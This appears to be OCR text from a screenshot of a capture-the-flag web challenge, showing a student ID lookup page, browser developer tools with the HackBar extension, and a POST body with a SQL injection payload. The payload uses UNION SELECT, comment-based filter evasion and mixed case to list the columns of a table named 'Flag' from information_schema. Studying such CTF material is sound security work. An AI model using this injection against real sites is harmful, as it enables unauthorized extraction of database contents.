 Please input ID
Enter student ID
Submit
Name: Alice, Age: 20
Name: Flag, Age: 3
Elements Console Sources Network Performance Memory Application Lighthouse HackBar superSear
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
query=1'/**/Union/**/Select/**/1,group_concat(column_name
),3,4,5/**/From/**/information_schema.columns/**/whEre/**
/table_schema=database()/**/and/**/table_name='Flag'/**/#
Name
Origin
Name
Content-Type